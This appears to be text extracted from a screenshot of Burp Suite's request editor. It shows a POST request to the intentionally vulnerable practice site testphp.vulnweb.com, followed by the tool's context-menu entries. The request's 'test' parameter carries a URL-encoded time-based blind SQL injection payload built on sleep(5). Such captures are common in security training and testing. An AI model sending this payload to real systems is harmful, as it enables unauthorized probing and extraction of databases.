 Go Cancel < >
Request
Raw Params Headers Hex
POST /search.php?test=%27and%28select%2afrom%28select%28sleep%285%29%29%29a%29-- HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,appl
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlenco
Content-Length: 28
Origin: http://testphp.vulnweb.com
DNT: 1
Connection: close
Referer: http://testphp.vulnweb.com/
Upgrade-Insecure-Requests: 1
searchFor=asdasd&goButton=go
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send request to Autorize
Send cookie to Autorize
Search DOM XSS Pattern
Send to sentinel
Change POST Request to JSON
Send request to Trishul
SQLiPy Scan
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item